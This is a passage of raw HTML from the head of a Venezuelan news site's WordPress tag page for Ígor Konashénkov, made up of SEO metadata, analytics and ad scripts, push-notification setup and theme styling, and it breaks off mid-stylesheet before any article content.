

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/igor-konashenkov/
body_size: 23146
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/igor-konashenkov/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/igor-konashenkov\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/igor-konashenkov\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/igor-konashenkov\/#listItem","position":2,"name":"\u00cdgor Konash\u00e9nkov","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/igor-konashenkov\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/igor-konashenkov\/","name":"\u00cdgor Konash\u00e9nkov - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/igor-konashenkov\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/igor-konashenkov/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ígor Konashénkov archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/igor-konashenkov/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/igor-konashenkov/","url":"https://www.lechuguinos.com/tag/igor-konashenkov/","name":"Ígor Konashénkov archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/igor-konashenkov/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/igor-konashenkov/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/04/Rusia.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/igor-konashenkov/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/igor-konashenkov/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2018/04/Rusia.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/04/Rusia.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/igor-konashenkov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Ígor Konashénkov"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Ígor Konashénkov del feed" href="https://www.lechuguinos.com/tag/igor-konashenkov/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/61927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"2efcf71bfb","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
